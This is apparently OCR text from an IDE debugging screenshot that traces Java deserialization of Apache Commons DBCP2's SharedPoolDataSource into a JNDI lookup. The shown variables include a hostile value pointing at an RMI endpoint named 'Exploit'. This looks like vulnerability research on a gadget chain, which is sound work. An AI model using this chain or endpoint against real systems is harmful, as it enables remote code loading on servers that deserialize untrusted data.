 Maven: com.googlecode.plist:dd-plist:1.27
Maven: com.googlecode.wicket-jquery-ui:wicket-jquery
Maven: com.googlecode.wicket-jquery-ui:wicket-jquery
Maven: com.googlecode.wicket-jquery-ui:wicket-jquery
Maven: com.googlecode.wicket-jquery-ui:wicket-jquery
Maven: com.h2database:h2:2.2.224
Maven: com.hazelcast:hazelcast:5.3.6
Maven: com.healthmarketscience.jackcess:jackcess:4.
Maven: com.healthmarketscience.jackcess:jackcess-er
Structure
SharedPoolDataSource
SharedPoolDataSource()
close(): void ↑InstanceKeyDataSource
getConnectionManager(UserPassKey): PooledConne
getMaxTotal(): int
getNumActive(): int
getNumIdle(): int
getPooledConnectionAndInfo(String, String): Pooled
getReference(): Reference
readObject(ObjectInputStream): void
registerPool(String, String): void
23 public class SharedPoolDataSource extends InstanceKeyDataSource { no usages
76 public Reference getReference() throws NamingException {
return ref;
80 }
81
82 @ private void readObject(ObjectInputStream in) throws IOException, ClassNotFoundException { in: Serialization$ClassResolvingObjectInputStream@17725
83 try {
84 in.defaultReadObject(); in: Serialization$ClassResolvingObjectInputStream@17725
85 SharedPoolDataSource oldDS = (SharedPoolDataSource) (new SharedPoolDataSourceFactory()).getObjectInstance(this.getReference(), (Name) null, (Contex
86 this.pool = oldDS.pool;
87 } catch (NamingException var3) {
88 NamingException e = var3;
89 throw new IOException("NamingException: " + e);
90 }
91 }
92
93 private void registerPool(String userName, String password) throws NamingException, SQLException {
94 ConnectionPoolDataSource cpds = this.testCPDS(userName, password);
95 this.factory = new KeyedCPDSConnectionFactory(cpds, this.getValidationQuery(), this.getValidationQueryTimeoutDuration(), this.isRollbackAfterValidation
96 this.factory.setMaxConn(this.getMaxConnDuration());
97 GenericKeyedObjectPoolConfig<PooledConnectionAndInfo> config = new GenericKeyedObjectPoolConfig();
98 config.setBlockWhenExhausted(this.getDefaultBlockWhenExhausted());
99 config.setEvictionPolicyClassName(this.getDefaultEvictionPolicyClassName());
100
Python Console
Endpoints
AI Assistant
Database
Notifications
RestServices
Coverage
Debug: debug
Debugger Console
"Thread-90"@17,721 in group "main": RUNNING
getObjectInstance:151, InstanceKeyDataSourceFactory (org.apache.commons.db
getObjectInstance:27, SharedPoolDataSourceFactory (org.apache.commons.dbc
readObject:157, SharedPoolDataSource (org.apache.commons.dbcp2.datasourc
invoke0:-1, NativeMethodAccessorImpl (jdk.internal.reflect)
invoke:77, NativeMethodAccessorImpl (jdk.internal.reflect)
invoke:43, DelegatingMethodAccessorImpl (jdk.internal.reflect)
invoke:568, Method (java.lang.reflect)
invokeReadObject:1100, ObjectStreamClass (java.io)
readSerialData:2423, ObjectInputStream (java.io)
Switch frames from anywhere in the IDE with ⌥⌘↑ and ⌥⌘↓
Evaluate expression (⏎) or add a watch (⇧⌘⏎)
getConnectionCalled = false
dataSource = null
dataSourceName = "rmi://192.168.2.12:1099/Exploit"
description = null
jndiEnvironment = null
loginTimeoutDuration = {Duration@17771} "PT0S"
logWriter = null
instanceKey = "1"
defaultBlockWhenExhausted = true
defaultEvictionPolicyClassName = "org.apache.commons.pool2.impl.DefaultEvictionPolicy"
defaultLifo = true